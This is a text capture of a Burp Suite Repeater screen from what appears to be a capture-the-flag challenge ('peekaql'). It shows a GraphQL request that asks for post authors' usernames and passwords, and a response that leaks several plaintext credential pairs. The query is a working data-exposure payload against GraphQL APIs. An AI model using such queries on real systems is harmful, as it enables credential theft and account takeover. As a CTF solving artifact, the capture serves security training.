 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://peekaql.challs.breachers.in HTTP/2
Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/2
2 Host: peekaql.challs.breachers.in
3 Content-Length: 78
4 Sec-Ch-Ua-Platform: "Windows"
5 Authorization: Bearer
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://peekaql.challs.breachers.in
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://peekaql.challs.breachers.in/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5,th;q=0.4
18 Priority: u=1, i
19
20 {
"query":
21 "query { posts {id title content author { username password } } }"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Etag:
6 X-Cloud-Trace-Context: 87f0dc8eed36ccbec6739cbf82acb68d;o=1
7 Date: Wed, 09 Apr 2025 01:23:46 GMT
8 Server: Google Frontend
9 Content-Length: 12511
10
11 {
"data":{
"posts":[
{
"id":"post-0jjakp6",
"title":"Post ea4",
"content":"Content tci42abi",
"author":{
"username":"user_826",
"password":"jllfcohn"
}
},
{
"id":"post-qpqulqk",
"title":"Post 5al",
"content":"Content q80eiizg",
"author":{
"username":"user_r6d",
"password":"ake4acu4"
}
},
{
"id":"post-tz4029j",
"title":"Post ler",
"content":"Content 6g4p3nkt",
"author":{
"username":"user_833",
"password":"lhf7snua"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 20
Response headers 8
Inspector
Notes
Done
12,820 bytes | 265 millis
Event log All issues
Memory: 144.9MB
Disabled